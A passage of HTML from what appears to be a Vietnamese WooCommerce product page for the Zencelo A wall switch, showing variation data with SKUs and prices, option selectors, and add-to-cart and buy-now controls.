VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431L_1_WE_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10066,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-2-chieu-16ax&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;den&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:93000,&quot;display_regular_price&quot;:93000,&quot;image&quot;:{&quot;title&quot;:&quot;8431M_1_BZ_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440-1.jpg&quot;,&quot;alt&quot;:&quot;8431M_1_BZ_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440-1.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440-1.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10065,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;93.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431M_2_BZ_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10064,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-2-chieu-16ax&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;trang&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:77000,&quot;display_regular_price&quot;:77000,&quot;image&quot;:{&quot;title&quot;:&quot;8431M_1_WE_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440-1.jpg&quot;,&quot;alt&quot;:&quot;8431M_1_WE_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440-1.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440-1.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10063,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;77.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431M_2_WE_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10062,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-1-chieu-16ax&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;den&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:71000,&quot;display_regular_price&quot;:71000,&quot;image&quot;:{&quot;title&quot;:&quot;8431M_1_BZ_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440.jpg&quot;,&quot;alt&quot;:&quot;8431M_1_BZ_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10061,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;71.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431M_1_BZ_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10060,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-1-chieu-16ax&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;trang&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:64000,&quot;display_regular_price&quot;:64000,&quot;image&quot;:{&quot;title&quot;:&quot;8431M_1_WE_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440.jpg&quot;,&quot;alt&quot;:&quot;8431M_1_WE_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10058,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;64.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431M_1_WE_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10057,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-2-chieu-16ax&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;den&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:77000,&quot;display_regular_price&quot;:77000,&quot;image&quot;:{&quot;title&quot;:&quot;8431S_2_BZ_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_2_BZ_G19_459x440.jpg&quot;,&quot;alt&quot;:&quot;8431S_2_BZ_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_2_BZ_G19_459x440.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_2_BZ_G19_459x440.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_2_BZ_G19_459x440.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_2_BZ_G19_459x440.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10055,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;77.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431S_2_BZ_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10054,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-2-chieu-16ax&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;trang&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:68000,&quot;display_regular_price&quot;:68000,&quot;image&quot;:{&quot;title&quot;:&quot;8431S_2_WE_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_2_WE_G19_459x440.jpg&quot;,&quot;alt&quot;:&quot;8431S_2_WE_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_2_WE_G19_459x440.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_2_WE_G19_459x440.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_2_WE_G19_459x440.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_2_WE_G19_459x440.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10052,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;68.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431S_2_WE_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10053,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-1-chieu-16ax&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;den&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:65000,&quot;display_regular_price&quot;:65000,&quot;image&quot;:{&quot;title&quot;:&quot;8431S_1_BZ_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_1_BZ_G19_459x440.jpg&quot;,&quot;alt&quot;:&quot;8431S_1_BZ_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_1_BZ_G19_459x440.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_1_BZ_G19_459x440.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_1_BZ_G19_459x440.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_1_BZ_G19_459x440.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10050,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;65.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431S_1_BZ_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10049,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-1-chieu-16ax&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;trang&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:51000,&quot;display_regular_price&quot;:51000,&quot;image&quot;:{&quot;title&quot;:&quot;8431S_1_WE_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_1_WE_G19_459x440.jpg&quot;,&quot;alt&quot;:&quot;8431S_1_WE_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_1_WE_G19_459x440.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_1_WE_G19_459x440.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_1_WE_G19_459x440.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431S_1_WE_G19_459x440.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10047,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;51.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431S_1_WE_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10046,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_loai">Loại</label></th>
						<td class="value">
							<div class="variation-selector variation-select-ux_image hidden"><select id="pa_loai" class="" name="attribute_pa_loai" data-attribute_name="attribute_pa_loai" data-show_option_none="yes"><option value="">Choose an option</option><option value="cong-tac-2-cuc-20a" >Công tắc 2 cực 20A</option><option value="cong-tac-trung-gian-16ax" >Công tắc trung gian 16AX</option><option value="cong-tac-2-chieu-16ax" >Công tắc 2 chiều 16AX</option><option value="cong-tac-1-chieu-16ax" >Công tắc 1 chiều 16AX</option></select></div><div class="ux-swatches ux-swatches-attribute-ux_image ux-swatches--x-large" data-attribute_name="attribute_pa_loai"><div class="ux-swatch tooltip ux-swatch--image " data-value="cong-tac-2-cuc-20a" data-name="Công tắc 2 cực 20A" title="Công tắc 2 cực 20A"><img width="100" height="100" src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_BZ_G19_459x440-2-100x100.jpg" class="ux-swatch__img attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Công tắc 2 cực 20A" decoding="async" loading="lazy" /><span class="ux-swatch__text">Công tắc 2 cực 20A</span></div><div class="ux-swatch tooltip ux-swatch--image " data-value="cong-tac-trung-gian-16ax" data-name="Công tắc trung gian 16AX" title="Công tắc trung gian 16AX"><img width="100" height="100" src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_WE_G19_459x440-2-100x100.jpg" class="ux-swatch__img attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Công tắc trung gian 16AX" decoding="async" loading="lazy" /><span class="ux-swatch__text">Công tắc trung gian 16AX</span></div><div class="ux-swatch tooltip ux-swatch--image " data-value="cong-tac-2-chieu-16ax" data-name="Công tắc 2 chiều 16AX" title="Công tắc 2 chiều 16AX"><img width="100" height="100" src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431L_1_WE_G19_459x440-100x100.jpg" class="ux-swatch__img attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Công tắc 2 chiều 16AX" decoding="async" loading="lazy" /><span class="ux-swatch__text">Công tắc 2 chiều 16AX</span></div><div class="ux-swatch tooltip ux-swatch--image " data-value="cong-tac-1-chieu-16ax" data-name="Công tắc 1 chiều 16AX" title="Công tắc 1 chiều 16AX"><img width="100" height="100" src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_WE_G19_459x440_ko-logo-100x100.jpg" class="ux-swatch__img attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Công tắc 1 chiều 16AX" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_WE_G19_459x440_ko-logo-100x100.jpg 100w, https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_WE_G19_459x440_ko-logo-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /><span class="ux-swatch__text">Công tắc 1 chiều 16AX</span></div></div>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_mau-sac">Màu sắc</label></th>
						<td class="value">
							<div class="variation-selector variation-select-ux_color hidden"><select id="pa_mau-sac" class="" name="attribute_pa_mau-sac" data-attribute_name="attribute_pa_mau-sac" data-show_option_none="yes"><option value="">Choose an option</option><option value="den" >Đen</option><option value="trang" >Trắng</option></select></div><div class="ux-swatches ux-swatches-attribute-ux_color ux-swatches--large ux-swatches--circle" data-attribute_name="attribute_pa_mau-sac"><div class="ux-swatch tooltip ux-swatch--color swatch-den " data-value="den" data-name="Đen" title="Đen"><span class="ux-swatch__color ux-swatch__color--single-color" style="--swatch-color: #000000"></span><span class="ux-swatch__text">Đen</span></div><div class="ux-swatch tooltip ux-swatch--color swatch-trang " data-value="trang" data-name="Trắng" title="Trắng"><span class="ux-swatch__color ux-swatch__color--single-color" style="--swatch-color: #f4f4f4"></span><span class="ux-swatch__text">Trắng</span></div></div>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_phan-loai">Phân loại</label></th>
						<td class="value">
							<select id="pa_phan-loai" class="" name="attribute_pa_phan-loai" data-attribute_name="attribute_pa_phan-loai" data-show_option_none="yes"><option value="">Choose an option</option><option value="size-l" >Size L</option><option value="size-m" >Size M</option><option value="size-s" >Size S</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<input type="checkbox" id="yeucau" name="yeucau" value="HỖ TRỢ COPY DANH BẠ, HD SỬ DỤNG, GIẢI ĐÁP">
<label for="yeucau">Yêu cầu nhân viên kỹ thuật giải đáp thắc mắc sản phẩm.
</label>

	<div class="isures-btn--like_wrap"><div class="fb-like" data-href="https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="true"></div></div>        <div class="quantity buttons_added">
                <input type="button" value="-" class="minus button is-form">                                <label class="screen-reader-text" for="quantity_69704d7d54c51">Công tắc Zencelo A quantity</label>
                <input
                        type="number"
                        id="quantity_69704d7d54c51"
                        class="input-text qty text"
                        step="1"
                        min="1"
                        max=""
                        name="quantity"
                        value="1"
                        title="Qty"
                        size="4"
                        placeholder=""
                        inputmode="numeric" />
                                <input type="button" value="+" class="plus button is-form">        </div>
        
	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

	        <a href="#" class="btn-san shop-san">
            <img width="30" src="/wp-content/uploads/2022/10/Logo_Shopee.png">
            <span>Mua hàng tại Shopee</span>
        </a>
        <button type="submit" name="add-to-cart" value="10034" class="single_add_to_cart_button button alt" id="buy_now_button">
        Mua ngay    </button>
    <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
    <script type="rocketlazyloadscript">
        jQuery(document).ready(function(){
            jQuery('body').on('click', '#buy_now_button', function(){
